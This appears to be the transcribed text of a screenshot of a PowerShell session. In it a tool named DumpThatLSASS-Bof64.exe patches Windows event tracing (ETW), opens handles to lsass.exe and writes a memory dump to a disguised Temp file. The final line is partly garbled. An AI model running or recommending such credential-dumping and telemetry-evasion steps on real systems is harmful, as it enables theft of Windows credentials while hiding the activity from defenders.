 管理员: Windows PowerShell
PS C:\Users\0x7ed2\Desktop> .\DumpThatLSASS-Bof64.exe
[+]Patch ETW Success.
[+][0x6f0] Process: 720 C:\Windows\System32\lsass.exe
[+][0x748] Process: 720 C:\Windows\System32\lsass.exe
[+][0x75c] Process: 720 C:\Windows\System32\lsass.exe
[+][0x760] Process: 720 C:\Windows\System32\lsass.exe
[+][0xeb0] Process: 720 C:\Windows\System32\lsass.exe
[+][0x196c] Process: 7208 C:\Windows\System32\lsass.exe
[+][0x1a18] Process: 7208 C:\Windows\System32\lsass.exe
[+][0x1a3c] Process: 7208 C:\Windows\System32\lsass.exe
[+][0x1a44] Process: 7208 C:\Windows\System32\lsass.exe
[+][0x196c] Process: 7208 C:\Windows\System32\lsass.exe
[+][0x1a18] Process: 7208 C:\Windows\System32\lsass.exe
[+][0x1a3c] Process: 7208 C:\Windows\System32\lsass.exe
[+][0x1a44] Process: 7208 C:\Windows\System32\lsass.exe
[+][0x196c] Process: 7208 C:\Windows\System32\lsass.exe
[+][0x1a18] Process: 7208 C:\Windows\System32\lsass.exe
[+][0x1a3c] Process: 7208 C:\Windows\System32\lsass.exe
[+][0x1a44] Process: 7208 C:\Windows\System32\lsass.exe
[+][0x196c] Process: 7208 C:\Windows\System32\lsass.exe
[+][0x1a18] Process: 7208 C:\Windows\System32\lsass.exe
[+][0x1a3c] Process: 7208 C:\Windows\System32\lsass.exe
[+][0x1a44] Process: 7208 C:\Windows\System32\lsass.exe
[+][0x196c] Process: 7208 C:\Windows\System32\lsass.exe
[+][0x1a18] Process: 7208 C:\Windows\System32\lsass.exe
[+][0x1a3c] Process: 7208 C:\Windows\System32\lsass.exe
[+][0x1a44] Process: 7208 C:\Windows\System32\lsass.exe
[+]1$a$$ Dl_lmp in C:\Users\0x7ed2\AppData\Local\Temp\Wci1QRh8z75Y.log